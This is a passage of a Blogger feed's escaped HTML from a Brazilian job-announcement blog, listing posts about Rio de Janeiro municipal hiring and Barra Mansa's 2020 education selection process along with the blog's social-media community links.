baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #71bc84;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Ci style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/s960\/117110984_3367781476611969_5704756325319051362_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/w328-h328\/117110984_3367781476611969_5704756325319051362_o.jpg\" width=\"328\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3253481764634173888\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-do-rio-de-janeiro-rj-fecha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3253481764634173888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3253481764634173888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-do-rio-de-janeiro-rj-fecha.html","title":"PREFEITURA DO RIO DE JANEIRO (RJ) fecha inscrições para AGENTE DE CONTROLE TERRITORIAL e AGENTE DE CUIDADO TERRITORIAL hoje (10\/08) - PROCESSO SELETIVO - 39 VAGAS - inscrições VIA INTERNET - Salário de R$ 1.687,00 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/s72-w328-h328-c\/117110984_3367781476611969_5704756325319051362_o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8220093120016279220"},"published":{"$t":"2020-07-25T19:16:00.002-03:00"},"updated":{"$t":"2020-07-25T19:16:43.288-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE BARRA MANSA (RJ) abre PROCESSO SELETIVO para EDUCAÇÃO - 573 vagas no CADASTRO DE RESERVA - DIVERSOS CARGOS desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários de até R$ 2.037,75 - Inscrições de 27-29\/07 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s1600\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"765\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s320\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESecretaria de Educação de Barra Mansa\u003C\/span\u003E\u003C\/b\u003E abriu um novo \u003Cu\u003Eprocesso seletivo\u003C\/u\u003E com o objetivo de formar um \u003Cu\u003Ecadastro de reserva\u003C\/u\u003E para a contratação de profissionais que complementarão as equipes para uma \u003Cu\u003Epossível volta às aulas\u003C\/u\u003E. As \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Einscrições\u003C\/span\u003E\u003C\/b\u003E são totalmente gratuitas e acontecem entre os dias \u003Cu\u003E27 a 29 deste mês\u003C\/u\u003E, somente pelo endereço eletrônico \u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\"\u003Ewww.barramansa.rj.gov.br\/seletivo-educacao-2020\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-D0xpsxUp8cmN3pfcIcmiz-_bYVFdPkVGzX0rYJvhUpeuoxs0O51T15cCMH5o2Ahq9LulH289zdtMEmSYBbrAlhfiynFf8Tn07H9olFxqB_Hk8_DWhMOZnHrB_bouN3HEkgeR_gzFxs\/s1600\/b22fcb30-b7b5-4d88-bf5e-6b2b2c83511f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"694\" data-original-width=\"766\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-D0xpsxUp8cmN3pfcIcmiz-_bYVFdPkVGzX0rYJvhUpeuoxs0O51T15cCMH5o2Ahq9LulH289zdtMEmSYBbrAlhfiynFf8Tn07H9olFxqB_Hk8_DWhMOZnHrB_bouN3HEkgeR_gzFxs\/s400\/b22fcb30-b7b5-4d88-bf5e-6b2b2c83511f.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste é o \u003Cu\u003Eprimeiro processo totalmente online no município\u003C\/u\u003E e pode ser feito, de forma fácil, pelo celular. A iniciativa \u003Cu\u003Evisa evitar aglomerações e preservar a saúde dos inscritos e dos funcionários da Educação\u003C\/u\u003E. O interessado deve \u003Cu\u003Eacessar o link, preencher o formulário digital e anexar todos os documentos solicitados no edital\u003C\/u\u003E, digitalizados em um único arquivo em formato pdf. Os candidatos poderão se inscrever para \u003Cu\u003Eapenas um único cargo\u003C\/u\u003E. Em caso de mais de um cadastro, será considerado o registro mais recente, sendo os demais desconsiderados.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Edocumentos necessários\u003C\/span\u003E\u003C\/b\u003E são RG; CPF; comprovante de residência; documentos e declaração de escolaridade que atestem pré-requisito para a função; currículo do candidato (para cargo de professor informar disponibilidade de horário); documentos que comprovem atendimento às exigências referente à formação profissional.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDúvidas podem ser endereçadas à Comissão de Avaliação e Acompanhamento do Processo Seletivo Simplificado para Formação de Cadastro Reserva, através do e-mail \u003Ca href=\"mailto:seletivosmebm@barramansa.rj.gov.br\"\u003Eseletivosmebm@barramansa.rj.gov.br\u003C\/a\u003E ou pelos telefones (24) 2106-3444, 2106-3512 e pelo WhatsApp 99877-7165.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EINSCRIÇÃO, EDITAL E TODAS AS INFORMAÇÕES\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\/\"\u003Ehttp:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/educacao-realiza-processo-seletivo-para-cadastro-de-reserva\/\"\u003EPrefeitura de Barra Mansa\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: 